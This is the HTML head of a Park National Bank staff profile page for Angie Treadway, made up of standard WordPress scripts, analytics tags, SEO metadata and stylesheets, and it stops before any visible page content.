

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/angie-treadway/
body_size: 34395
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Treadway, Angie - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/angie-treadway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treadway, Angie - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/angie-treadway/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-03-19T14:24:15+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-509529516|rpid=1760144878|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/angie-treadway/","url":"https://parknationalbank.com/member/angie-treadway/","name":"Treadway, Angie - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/angie-treadway/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/angie-treadway/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg","datePublished":"2016-10-05T19:40:43+00:00","dateModified":"2024-03-19T14:24:15+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/angie-treadway/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/angie-treadway/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/angie-treadway/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/2016/10/angie-treadway-square.jpg","width":500,"height":500,"caption":"angie-treadway-square"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/angie-treadway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Treadway, Angie"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fangie-treadway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fangie-treadway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"84f1afcd21"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

